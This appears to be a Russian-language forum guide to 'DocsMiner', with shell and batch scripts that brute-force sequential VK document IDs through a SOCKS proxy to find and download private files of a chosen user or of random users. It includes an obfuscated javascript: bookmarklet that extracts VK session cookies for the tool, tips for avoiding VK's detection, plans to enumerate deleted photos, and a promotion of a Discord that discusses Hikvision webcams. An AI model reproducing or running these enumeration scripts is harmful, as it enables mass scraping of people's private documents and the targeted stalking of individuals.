for /f %%f in ('dir /b .html') do FOR /f skip^=109^ tokens^=2^ delims^=^" %%a in (%%f) do curl -k %%a -O
for %%A IN (.jpg*) DO ren "%%A" "%%~nA%.jpg"
del *.htmlДля тех, кому лень создавать: http://rgho.st/87LGlGHcK
В общем не в силах совладать с этими вашими хитровыебанными линуксовыми скриптами, написал свой. Может кому понадобиться, выкладываю
#!/bin/sh
id=айдипользователя
start=100000000
end=999999999
proxy=127.0.0.1:8888
for (( n=$start; n<$end; n++ )); do
if (curl --socks5-hostname $proxy -s https://vk.com/doc"$id"_"$n" | grep "<title>Error | VK</title>");
then
echo "https://vk.com/doc"$id"_"$n" contains error, skipping"
else
echo "https://vk.com/doc"$id"_"$n" doesn't contain error, saving to doc"$id"_"$n".html"
curl --socks5-hostname $proxy -s https://vk.com/doc"$id"_"$n" -o doc"$id"_"$n".html
fi
doneВзято отсюда https://pastebin.com/vy75nFPe
Суть в чем: я хочу поставить скрипт на поиск доков конкретного пользователя на 24/7 на такой срок, чтобы он проверил все возможные файлы пользователя, а если уже найдет что - пусть качает. То, что сейчас у вас в faq написано с применением wget и curl, имеет фатальные недостатки, не позволяющие использовать в режиме 24/7 - либо оно засирает жесткий диск пустыми страницами и требуется вручную (или через скрипт) их чистить, либо оно вначале срет в txt файл список всех проверяемых страниц (ага, попробуй сформируй такой файл на 1000000000 страниц, сколько он будет весить, 10-15 гб?). В любом случае, требуется ручное вмешательство и в фоновом режиме они долго работать не будут.
В общем, как-то так, да. Сразу нюансы, в моем случае curl работает через прокси (как вариант можно поднять свой до vds через sshd -ND 8888 user@example.com). Если не требуется, можно убрать. Также у меня отбивка вконтакте идет на английском языке, если у вас будет русский title, надо будет поменять. Работоспособность скрипта не гарантирую, т.к. через ваши скрипты я ничего не выловил, а свой я только что доделал и соответственно прошло недостаточно времени для каких-либо результатов.
универсальная программа для Linux и Windows не требует авторизации, гоняет рандомных людей, гоняет доки конкретного пользователя если будут ошибки, то качаем Cookie Export на лису или cookies.txt на хром и кидаем в папку с прогой

http://rgho.st/8wTH4JvXx [ DocsMinerA ]
подробная инструкция Докс Майнера:
- Качаем Java если нет.
- Качаем плагины cookies.txt для хрома и Export Cookies для лисы (не обязательно, но у некоторых без этого не работает).
- Экспортируем в файл cookies.txt и сохраняем в папке с программой.
- Тестируем программу запустив DocsMinerTest и написав doc452578610_452200429.
- Смотрим в папку Docs. Там должна появится картинка.
- Запускаем поиск по ID или общий поиск. Соответствующие файлы.
Также доступна функция выкачки доков из поиска Допустим заходишь в https://vk.com/docs и пишешь IMG, тебе дает результат, но тебе надо все просматривать и ручками качать Модуль DocsMinerSearch делает это автоматический, а там уже разбирайся нравятся тебе эти доки или нет
Работы по улучшению ДоксМайнера ведутся, пишите жалобы\пожелания по следующим адресам телеграма: @Netlez @zakukan @Az0955565 @wannabedead
Для начала нам нужно достать куки из браузера. Объясню для чего:
- DocsMinerSearch не может работать без них, так как для поиска нужно быть авторизованным
- Когда мы запускаем много копий программы вк начинает нас подозревать в переборе и выдает ошибку
- Если на вашем IP много людей стучит в вк, то без авторизации вк будет выдавать ошибки
Для того, чтобы это сделать нам нужно скачать плагины для браузера.
Google Chrome
Для этого нам понадобится плагин cookies.txt

Нажимаем на кнопку, получаем текст, копируем его в cookies.txt майнера.
Либо плагин EditThisCookie

Формат Netscape HTTP Cookie File
Видеоинструкция:

Для новой версии Quantum уже есть годный плагин cookies.txt

Все что нужно, нажать на него и сохранить файл в папку DocsMiner.
Для старых версий Export Cookies


Для нее тоже есть версия EditThisCookie
Нажимаем на значок и экспортируем как показано выше на примере хрома.

Важно перед этим зайти в настройки и выбрать Netscape HTTP Cookie File.
Твои печеньки должны оказаться в файле cookies.txt
Android
Этот способ подойдет пользователям старых версий Android, а так же тем, кому не помогли способы выше.
Предполагается, что мы уже закинули в корень карты памяти папку с названием DocsMiner. Убедитесь, что она называется не DocsMinerTurbo, не DocsMinerS или DocsMinerB, она должна называться DocsMiner.
В папке майнера /sdcard/DocsMiner есть cookies.txt, он нам и нужен. Его мы и будем редактировать.
Это только для андроидов, пользователи ПК могут не беспокоиться.
Все что нам нужно, так это любой нормальный браузер.
Для андроида пробовал с помощью 
Для начала скопируй следующий код:
javascript:var _0x3b47=["","\x3D","\x73\x70\x6C\x69\x74","\x2E\x76\x6B\x2E\x63\x6F\x6D\x09\x54\x52\x55\x45\x09\x2F\x09\x46\x41\x4C\x53\x45\x09","\x6E\x6F\x77","\x09","\x0D\x0A","\x66\x6F\x72\x45\x61\x63\x68","\x3B\x20","\x63\x6F\x6F\x6B\x69\x65","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x62\x6F\x64\x79","\u0421\u043A\u043E\u043F\u0438\u0440\u0443\u0439\x20\u0432\x20\x63\x6F\x6F\x6B\x69\x65\x73\x2E\x74\x78\x74\x3C\x62\x72\x3E\x3C\x74\x65\x78\x74\x61\x72\x65\x61\x3E","\x3C\x2F\x74\x65\x78\x74\x61\x72\x65\x61\x3E"];var l=_0x3b47[0];document[_0x3b47[9]][_0x3b47[2]](_0x3b47[8])[_0x3b47[7]](function(_0x931bx2,_0x931bx3,_0x931bx4){_0x931bx3= _0x931bx2[_0x3b47[2]](_0x3b47[1]);l+= _0x3b47[3]+ ((Date[_0x3b47[4]]()/ 1000| 0)+ 1000)+ _0x3b47[5]+ _0x931bx3[0]+ _0x3b47[5]+ _0x931bx3[1]+ _0x3b47[6]});document[_0x3b47[11]][_0x3b47[10]]= _0x3b47[12]+ l+ _0x3b47[13]Зайди вк, авторизуйся.
Потом вставь его в адресную строку браузера.

Выше пример куда вставлять. Только вместо главного меню у тебя должен быть открыт сайт https://vk.com на котором ты уже залогинился.
Некоторые браузеры удаляют javascript: в начале когда копируешь, потому убедись, что адрес начинается именно с него, если нет, то допиши его вручную.
Дальше ты получишь свои куки в текстовом поле.

Копируешь содержимое в файл cookies.txt и сохраняешь.
Некоторые браузеры не поддерживают код в адресной строке. Делаем так:

Потом вставляем код без javasript:

Нажимаем Enter и получаем содержимое cookies.txt

Если ты запускаешь майнер с компьютера, перед запуском нужно убедиться, что у тебя установлена Java 8. Заходим на сайт и скачиваем ее https://java.com/ru/download/
Теперь ты должен запустить DocsMinerTest.cmd/DocsMinerTest.sh
Есть такие, кто не знает как запускать скрипты под Linux, для вас уже есть целая инструкция и даже
После запуска окно попросит нас ввсести документ в формате docXXXXXXXXX_YYYYYYYYY Будет это выглядеть примерно так в разных версиях:


Проверяем папку Docs, если все нормально, то там появится файл. Если он не появился:
- В старой версии можно скачивать только картинки
- Убедиться, что установлена Java 8
- Убедиться, что не удалили Docs папку
- Убедиться, что это не ссылка
http://vk.com/docXXXXXXXXX_YYYYYYYYY, а docXXXXXXXXX_YYYYYYYYY - Убедиться, что docXXXXXXXXX_YYYYYYYYY, а не
doc_XXXXXXXXX_YYYYYYYYY - Убедится, что документ вообще существует
- Проверить, что куки экспортированы правильно
Если ничего не помогло, то запасаемся терпением, скриншотами и идем в дискорд-конфу. Там тебе все объяснят.
Если все вышло, устраиваем еще одну проверку. На этот раз запускаем DocsMinerSearch. Сначала пишем поисковый запрос, например jpg. Потом свой номер вк.


Если все нормально, все эти файлы появятся в папке Docs.
Теперь самое интересное, DocsMinerID. Подбираем документы конкретного человека. Сначала пишем номер, потом получаем следующее изображение:


Наверное я делаю все не правильно
Нет, ты делаешь все правильно. Это беда вк, а не твоя. Майнер открывает doc57373715_389472089 и видит следующую картину:

Он набирает следующий номер и следующий. И все время ему выдает это окно. Нужно смириться с тем, что у человека может быть только 10 документов, когда программа будет бегать по десяткам тысяч из них и их просто не будет. Так что запасаемся терпением, открываем несколько майнеров и ждем пока не скачает. Да, допустимо открывать несколько майнеров, так как подбор идет по специальному алгоритму и они между собой конфликтовать не будут. Если хочешь, то можешь глянуть на разные окна, какие документы обходит программа.
Есть еще скрипт DocsMiner обычный, он подбирает документы всех пользовотелей вк. Со временем программа научится понимать как рассчитывается номер документа при загрузке вк. А ты в этом можешь помочь. Достаточно постить в раздел photos дискорд-конфы ссылки на интересные документы.
А еще мы работаем над тем, чтобы подбирать ссылки на фотографии. Ты ведь знал, что они хранятся вечно, даже после удаления? Представь, сколько там интересного может быть.
Еще идут работы по подбору превьющек документов и подбору фотографий из других сервисов.

Такое бывает когда в папке нет DocsMiner.jar, либо скрипт запущен от администратора.


Не установлена Java, скачай.

Обнаружены анальные зонды от Mail.ru. Ркуомендуется их удалить!

Криво заполнен файл cookies.txt

Такое бывает при плохом интернете. Часто с вайфаями или поврежденным оборудованием или интернет-кабелем. Еще такое может быть, если ты сидишь через прокси или впн, но маловероятно.



Может быть несколько причин:
- Файлы CMD или SH были изменены и допущена ошибка в их синтаксисе
- Программа открыла cookies.txt и не смогла правильно его обработать
- Слетела авторизация, нужно заново создать cookies.txt
Важно помнить, что cookies.txt должен выглядеть так и только так:


Если ты думаешь, что все заполнил правильно, то у меня для тебя плохие новости. Табуляция и пробел - разные символы. Программе нужна табуляция, а не пробел. Включи отображение специальных символов в любом и профессиональных редакторов и убедись, что там стоит табуляция. Ниже пример для AkelPad:

Некоторые аноны говорили, что у них все стало нормально, когда они убрали строки с решетками #. Еще советую убедиться, что в файле нет пустых строк. Пробуй другие браузеры и другие плагины!

Теперь немного об Украине. Вот что бывает, когда пользуешься плохими VPN или прокси. Меняй на другие. Даже если ты не из Украины, все равно попробуй зайти через впн. Только будь осторожен. Эта ошибка говорит о том, что провайдер следит за тобой.
Вот еще несколько не распространенных ошибок:
Ошибка записи в папку /Docs
Причина: Программе не получается зайти в эту папку
Решение: Проверить, существует ли папка вообще. Проверить доступна ли она для записи
Нет интернета
Причина: Серьезные проблемы с интернетом
Решение: Программа продолжит работу как только он появится
Неизвестный документ
Причина: Документ найден, но это не картинка, потому пропущено Решение: Использовать другую версию или посмотреть на это с другой стороны. Файлы по 50Мб скачиваются не так быстро, как картинки |
Окно быстро исчезает
Причина: Старая версия
Решение: Редактировать скрипт или
все эти секреты были взяты из хакерской дискорд-конфы:
поблагодарите анонов из нее, они это действительно заслужили
что интересного там есть:
- новые версии программ и скриптов
- свежие секреты и уязвимости
- работа с Hikvision-вебкамерами
- обсуждение всех инструментов
- предложения по доксмайнеру
- помощь с докс майнером
- адекватные участники
- никакой мочи, решения принимаются демократическим способом
структура конференции:
#general - тут ты можешь познакомиться с остальными
#photos - пости сюда все что найдешь
#soft - обсуждение вышеописанных инструментов, проблем и предложений
#crypt - криптография, токс конфа поверх дискорда
#lamp - ламповые посиделки
поздоровайся со всеми сразу как придешь!
Но это еще не все...